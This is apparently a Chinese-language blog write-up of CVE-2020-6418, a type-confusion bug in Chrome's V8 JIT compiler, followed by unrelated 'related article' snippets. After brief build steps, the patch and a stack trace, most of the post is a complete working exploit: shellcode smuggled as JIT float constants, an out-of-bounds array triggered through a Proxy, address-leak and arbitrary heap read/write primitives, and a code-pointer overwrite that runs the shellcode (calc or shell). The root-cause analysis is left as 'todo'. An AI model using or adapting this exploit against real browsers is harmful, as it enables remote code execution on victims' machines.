CVE-2020-6418:Incorrect side effect modelling for JSCreate
文章目录
- 环境搭建
- 漏洞分析
- 漏洞利用
- 漏洞触发链
- RCE
- 总结
- 参考
环境搭建
sudo apt install python
git reset --hard cecaa443ec29784ee26e31e678a333a3c1e71136
gclient sync -D// 手动引入漏洞,参考下面的 patch,把相关修改注释掉即可// debug version
tools/dev/v8gen.py x64.debug
ninja -C out.gn/x64.debug// release debug
tools/dev/v8gen.py x64.release
ninja -C out.gn/x64.release
漏洞分析
patch 如下:
diff --git a/src/compiler/node-properties.cc b/src/compiler/node-properties.cc
index f43a348..ab4ced6 100644
--- a/src/compiler/node-properties.cc
+++ b/src/compiler/node-properties.cc
@@ -386,6 +386,7 @@// We reached the allocation of the {receiver}.return kNoReceiverMaps;}
+ result = kUnreliableReceiverMaps; // JSCreate can have side-effect.break;}case IrOpcode::kJSCreatePromise: {
漏洞利用
漏洞触发链
[#0] 0x5654ea4841d4 → v8::internal::compiler::NodeProperties::InferMapsUnsafe(v8::internal::compiler::JSHeapBroker*, v8::internal::compiler::Node*, v8::internal::compiler::Effect, v8::internal::ZoneUnorderedSet<v8::internal::compiler::MapRef, v8::internal::compiler::ObjectRef::Hash, v8::internal::compiler::ObjectRef::Equal>*)()
[#1] 0x5654ea424da7 → v8::internal::compiler::JSNativeContextSpecialization::InferMaps(v8::internal::compiler::Node*, v8::internal::compiler::Effect, v8::internal::ZoneVector<v8::internal::compiler::MapRef>*) const()
[#2] 0x5654ea425e4e → v8::internal::compiler::JSNativeContextSpecialization::ReduceElementAccess(v8::internal::compiler::Node*, v8::internal::compiler::Node*, v8::internal::compiler::Node*, v8::internal::compiler::ElementAccessFeedback const&)()
[#3] 0x5654ea41e0b8 → v8::internal::compiler::JSNativeContextSpecialization::ReduceJSLoadProperty(v8::internal::compiler::Node*)()
[#4] 0x5654ea3924e9 → v8::internal::compiler::GraphReducer::Reduce(v8::internal::compiler::Node*)()
[#5] 0x5654ea39201a → v8::internal::compiler::GraphReducer::ReduceTop()()
[#6] 0x5654ea391c28 → v8::internal::compiler::GraphReducer::ReduceNode(v8::internal::compiler::Node*)()
[#7] 0x5654ea49c4b9 → v8::internal::compiler::InliningPhase::Run(v8::internal::compiler::PipelineData*, v8::internal::Zone*)()
[#8] 0x5654ea4904dd → auto v8::internal::compiler::PipelineImpl::Run<v8::internal::compiler::InliningPhase>()()
[#9] 0x5654ea48d8f2 → v8::internal::compiler::PipelineImpl::CreateGraph()()
todo
RCE
exp 如下:
const {log} = console;
let raw_buf = new ArrayBuffer(8);
let d_buf = new Float64Array(raw_buf);
let l_buf = new BigUint64Array(raw_buf);
let roots = new Array(0x30000);
let index = 0;function major_gc() {new ArrayBuffer(0x7fe00000);
}function minor_gc() {for (let i = 0; i < 8; i++) {roots[index++] = new ArrayBuffer(0x200000);}roots[index++] = new ArrayBuffer(8);
}let d2l = (val) => {d_buf[0] = val;return l_buf[0];
};let l2d = (val) => {l_buf[0] = val;return d_buf[0];
};let hexx = (str, val) => {log(str+": 0x"+val.toString(16));
}/*
function shellcode() {return [1.0,1.9553825422107533e-246,1.9560612558242147e-246,1.9995714719542577e-246,1.9533767332674093e-246,2.6348604765229606e-284];
}
*/function shellcode() {return [1.9553820986592714e-246, 1.9557677050669863e-246, 1.97118242283721e-246,1.9563405961237867e-246, 1.9560656634566922e-246, 1.9711824228871598e-246,1.986669612134628e-246, 1.9712777999056378e-246, 1.9570673233493564e-246,1.9950498189626253e-246, 1.9711832653349477e-246, 1.9710251545829015e-246,1.9562870598986932e-246, 1.9560284264452913e-246, 1.9473970328478236e-246,1.9535181816562593e-246, 5.6124209215264576e-232, 5.438699428135179e-232];
}//%PrepareFunctionForOptimization(shellcode);
//shellcode();
//%OptimizeFunctionOnNextCall(shellcode);
//shellcode();for (let i = 0; i < 0x80000; i++) {shellcode(); shellcode();shellcode(); shellcode();
}THRESHOLD = 0x8000function f(p) {a.push( // [5]Reflect.construct(function(){}, arguments, p)?4.1835592388585281e-216:0 // [1]); // itof(0x1337133700010000) = 4.1835592388585281e-216
}let a;
let oob_arr;let jitted = falselet p = new Proxy(Object, {get: function() {if (jitted) {a[0] = {}; // [2] change `a` from `HOLEY_DOUBLE_ELEMENTS` to `HOLEY_ELEMENTS`oob_arr = Array(1); // [3]oob_arr[0] = 1.1; // [4]}return Object.prototype;}
})for (let i = 0; i <= THRESHOLD; i++) {a = Array(8)a[1] = 0.1a.pop() // make a room such that push() does not reallocate elementsif (i == THRESHOLD) {jitted = true;}f(p)
}
//hexx("oob_arr.length", oob_arr.length);
if (oob_arr.length < 2) {throw "FAILED to trigger bug";
}let addressOf_arr = [0x5f74, 0x5f74, oob_arr, oob_arr, oob_arr];
let addressOf_idx = -1;
for (let i = 0; i < 500; i++) {
// print(i+" => 0x"+d2l(oob_arr[i]).toString(16));let val = d2l(oob_arr[i]);if (val == 0xbee80000bee8n && d2l(oob_arr[i+1]) != 0n) {addressOf_idx = i+1;print(i+" => 0x"+d2l(oob_arr[addressOf_idx]).toString(16));break;}
}function addressOf(obj) {addressOf_arr[2] = obj;return d2l(oob_arr[addressOf_idx]) & 0xffffffffn;
}let oob_arr_addr = addressOf(oob_arr);
hexx("oob_arr_addr", oob_arr_addr);let arb_rw_heap_arr = [1.1, 1.2, 1.5];
let arb_rw_heap_arr_addr = addressOf(arb_rw_heap_arr);
hexx("arb_rw_heap_arr_addr", arb_rw_heap_arr_addr);let arb_rw_heap_idx = ((arb_rw_heap_arr_addr+8n) - (oob_arr_addr+3n*8n)) / 8n - 1n;
let orig_val = d2l(oob_arr[arb_rw_heap_idx]);// & 0xffffffffn;
hexx("arb_rw_heap_idx", arb_rw_heap_idx);
hexx("map|", orig_val);
//orig_val &= 0xffffffffn;function arb_read_heap(offset) {
// let addr = ((offset-8n) << 32n) | orig_val;let addr = 0x800000000n | (offset - 8n);oob_arr[arb_rw_heap_idx] = l2d(addr);return d2l(arb_rw_heap_arr[0]);
}function arb_write_heap(offset, val) {let addr = 0x800000000n | (offset - 8n);oob_arr[arb_rw_heap_idx] = l2d(addr);arb_rw_heap_arr[0] = l2d(val);
}let shellcode_addr = addressOf(shellcode);
let code = arb_read_heap(shellcode_addr+0x18n) & 0xffffffffn;
let code_entry = arb_read_heap(code+0x10n);hexx("shellcode_addr", shellcode_addr);
hexx("code", code);
hexx("code_entry", code_entry);
hexx("code_entry_ptr", arb_read_heap(code+0x8n));
//arb_write_heap(code+0x10n, code_entry+0x73n); // shell
arb_write_heap(code+0x10n, code_entry+0x66n); // calcshellcode();
效果如下:

总结
仅仅把利用写了,漏洞成因后面分析
参考
https://starlabs.sg/blog/2022/12-deconstructing-and-exploiting-cve-2020-6418/
https://d0ublew.github.io/writeups/bi0s-2024/pwn/ezv8-revenge/index.html#tldr
相关文章:

CVE-2020-6418:Incorrect side effect modelling for JSCreate
文章目录 环境搭建漏洞分析漏洞利用漏洞触发链RCE 总结参考 环境搭建 sudo apt install python git reset --hard cecaa443ec29784ee26e31e678a333a3c1e71136 gclient sync -D// 手动引入漏洞,参考下面的 patch,把相关修改注释掉即可// debug version t…...


STM32信息安全 1.2 课程架构介绍:芯片生命周期管理与安全调试
STM32信息安全 1.2 课程架构介绍:STM32H5 芯片生命周期管理与安全调试 下面开始学习课程的第二节,简单介绍下STM32H5芯片的生命周期和安全调试,具体课程大家可以观看STM32官方录制的课程,链接:1.2. 课程架构介绍&…...


springboot278基于JavaWeb的鲜牛奶订购系统的设计与实现
鲜牛奶订购系统的设计与实现 摘 要 如今社会上各行各业,都喜欢用自己行业的专属软件工作,互联网发展到这个时候,人们已经发现离不开了互联网。新技术的产生,往往能解决一些老技术的弊端问题。因为传统鲜牛奶订购信息管理难度大&…...

SSH介绍及检测规则思路分析
一、SSH 1、定义 SSH是安全的加密协议,用于远程连接linux服务器。 2、ssh服务的主要功能: 1)提供远程链接服务器的功能; 2)对远程链接传输的数据进行加密 3、ssh与telnet的区别: 服务链接方式 服务数据…...

React核心⼊⻔-lesson1
自学React从入门到精通,从使用到写源码 React⼊⻔ 课堂⽬标资源起步 ⽂件结构⽂件结构⼀览React和ReactDomJSX 使⽤JSX组件 组件的两种形式 class组件function组件组件状态管理 类组件中的状态管理函数组件中的状态管理事件处理组件通信 Props属性传递contextredux⽣命周期 变…...


数据结构(三)——栈
三、栈、队列和数组 3.1 栈 3.1.1 栈的基本概念 线性表是具有相同数据类型的n(n≥0)个数据元素的有限 序列,其中n为表长,当n 0时线 性表是一个空表。若用L命名线性表,则其一般表示为 L (a1, a2, … , ai , ai1, ……...


【Redis知识点总结】(五)——Redis实现分布式锁
Redis知识点总结(五)——Redis实现分布式锁 setnxsetnx expiresetnx expire lua脚本set nx exset nx ex 随机值set nx ex 随机值 lua脚本set ex nx 随机值 lua脚本 锁续期RedissonRedLock 在Redis的众多应用场景中,分布式锁是Redis比…...

CSS 绝对定位 position:absolute
什么是CSS绝对定位absolute定位? 绝对定位absolute定位是CSS中的一种定位方式,可以将元素精确定位到一个确定的点,这与元素在文档流上的自然位置无关。相比起其他定位方式,绝对定位很灵活性,它可以将元素脱离文档流&am…...

鸿蒙Harmony应用开发—ArkTS声明式开发(容器组件:RelativeContainer)
相对布局组件,用于复杂场景中元素对齐的布局。 说明: 该组件从API Version 9开始支持。后续版本如有新增内容,则采用上角标单独标记该内容的起始版本。 规则说明 容器内子组件区分水平方向,垂直方向: 水平方向为left&…...

Android制作微信添加多个图片,放大图片
1.添加依赖 implementation com.github.bumptech.glide:glide:4.12.0 //裁剪图片等等 implementation androidx.recyclerview:recyclerview:1.1.0 //recycleview依赖 2.使用recycleview <androidx.recyclerview.widget.RecyclerViewandroid:id"id/recyclerView"…...

iOS runtime理解和应用场景
一、runtime的动态性 OC的运行时系统(Runtime System)提供了丰富的动态特性,包括类与对象的创建、消息发送与转发、方法的动态添加与替换、属性的动态合成等。通过使用运行时库提供的API,可以在运行时获取和操作类与对象的信息,实现各种动态性的功能。 我对 Runtime 的理…...

画图实战-Python实现某产品全年销量数据多种样式可视化
画图实战-Python实现某产品全年销量数据多种样式可视化 学习心得Matplotlib说明什么是Matplotlib?Matplotlib特性Matplotlib安装 产品订单量-折线图某产品全年订单量数据数据提取和分析绘制折线图 产品订单&销售额-条形图某产品全年订单&销售额数据绘制条形…...

YOLOv9详解
1.概述 在逐层进行特征提取和空间转换的过程中,会损失大量信息,例如图中的马在建模过程中逐渐变得模糊,从而影响到最终的性能。YOLOv9尝试使用可编程梯度信息PGI解决这一问题。 具体来说, PGI包含三个部分,࿰…...

CRON 定时任务
检测是否安装了 cron systemctl status crond 如果没有安装使用 sudo yum install cronie 编辑 crontab -e * * * * * php /path/your.php Esc键 然后输入 :q 退出 :wq 保存并退出 第一个 * 表示分钟,表示每分钟执行一次。第二个 * 表示小时,表示每…...

环境安装篇 之 Kind 搭建 kubernetes 测试集群
云原生学习路线导航页(持续更新中) 本文是 环境安装 系列文章,介绍 使用Kind工具 快速安装 kubernetes 测试集群的详细步骤 1.Kind简介 Kind 是一个使用 Docker 容器“节点”运行本地 Kubernetes 集群的工具。Kind 主要用于测试kubernetes本…...

每日五道java面试题之mybatis篇(四)
目录: 第一题. 映射器#{}和${}的区别第二题. 模糊查询like语句该怎么写?第三题. 在mapper中如何传递多个参数?第四题. Mybatis如何执行批量操作第五题 MyBatis框架适用场景 第一题. 映射器#{}和${}的区别 #{}是占位符,预编译处理;${}是拼接…...

camunda流程引擎的插件如何使用
camunda工作流引擎是一个开放的架构,除了流程引擎默认提供的功能外,开发者可以通过流程插件机制,对流程引擎功能进行扩展。即流程引擎插件是流程引擎配置的扩展。插件必须提供 ProcessEnginePlugin 接口的实现。 下面以全局任务事件监听器为…...

Vue打包问题汇总:legacy、runtime.js
问题一:Vue3.x的版本中build后dist文件中出现legacy的js文件 解决办法是添加兼容的浏览器 package.json "browserslist": ["> 1%","last 2 versions","not dead","not ie 11" ]参考 Vue3.x的版本中build后…...

挑战杯 车位识别车道线检测 - python opencv
0 前言 🔥 优质竞赛项目系列,今天要分享的是 🚩 深度学习 机器视觉 车位识别车道线检测 该项目较为新颖,适合作为竞赛课题方向,学长非常推荐! 🥇学长这里给一个题目综合评分(每项满分5分) …...

c++面经
1. 僵尸进程 僵尸进程(Zombie Process)在操作系统中指的是那些已经执行完毕,但其父进程尚未对其进行善后处理(例如读取子进程的状态信息或者执行回收资源的操作)的进程。在Unix和类Unix系统࿰…...

Opencv中的addweighted函数
一.addweighted函数作用 addweighted()是OpenCV库中用于图像处理的函数,主要功能是将两个输入图像(尺寸和类型相同)按照指定的权重进行加权叠加(图像融合),并添加一个标量值&#x…...

ArcGIS Pro制作水平横向图例+多级标注
今天介绍下载ArcGIS Pro中如何设置水平横向图例。 之前我们介绍了ArcGIS的横向图例制作:ArcGIS横向、多列图例、顺序重排、符号居中、批量更改图例符号等等(ArcGIS出图图例8大技巧),那这次我们看看ArcGIS Pro如何更加快捷的操作。…...

力扣-35.搜索插入位置
题目描述 给定一个排序数组和一个目标值,在数组中找到目标值,并返回其索引。如果目标值不存在于数组中,返回它将会被按顺序插入的位置。 请必须使用时间复杂度为 O(log n) 的算法。 class Solution {public int searchInsert(int[] nums, …...

AI病理诊断七剑下天山,医疗未来触手可及
一、病理诊断困局:刀尖上的医学艺术 1.1 金标准背后的隐痛 病理诊断被誉为"诊断的诊断",医生需通过显微镜观察组织切片,在细胞迷宫中捕捉癌变信号。某省病理质控报告显示,基层医院误诊率达12%-15%,专家会诊…...

基于Java+VUE+MariaDB实现(Web)仿小米商城
仿小米商城 环境安装 nodejs maven JDK11 运行 mvn clean install -DskipTestscd adminmvn spring-boot:runcd ../webmvn spring-boot:runcd ../xiaomi-store-admin-vuenpm installnpm run servecd ../xiaomi-store-vuenpm installnpm run serve 注意:运行前…...

HTML前端开发:JavaScript 获取元素方法详解
作为前端开发者,高效获取 DOM 元素是必备技能。以下是 JS 中核心的获取元素方法,分为两大系列: 一、getElementBy... 系列 传统方法,直接通过 DOM 接口访问,返回动态集合(元素变化会实时更新)。…...

MySQL的pymysql操作
本章是MySQL的最后一章,MySQL到此完结,下一站Hadoop!!! 这章很简单,完整代码在最后,详细讲解之前python课程里面也有,感兴趣的可以往前找一下 一、查询操作 我们需要打开pycharm …...

规则与人性的天平——由高考迟到事件引发的思考
当那位身着校服的考生在考场关闭1分钟后狂奔而至,他涨红的脸上写满绝望。铁门内秒针划过的弧度,成为改变人生的残酷抛物线。家长声嘶力竭的哀求与考务人员机械的"这是规定",构成当代中国教育最尖锐的隐喻。 一、刚性规则的必要性 …...

鸿蒙HarmonyOS 5军旗小游戏实现指南
1. 项目概述 本军旗小游戏基于鸿蒙HarmonyOS 5开发,采用DevEco Studio实现,包含完整的游戏逻辑和UI界面。 2. 项目结构 /src/main/java/com/example/militarychess/├── MainAbilitySlice.java // 主界面├── GameView.java // 游戏核…...

STM32标准库-ADC数模转换器
文章目录 一、ADC1.1简介1. 2逐次逼近型ADC1.3ADC框图1.4ADC基本结构1.4.1 信号 “上车点”:输入模块(GPIO、温度、V_REFINT)1.4.2 信号 “调度站”:多路开关1.4.3 信号 “加工厂”:ADC 转换器(规则组 注入…...
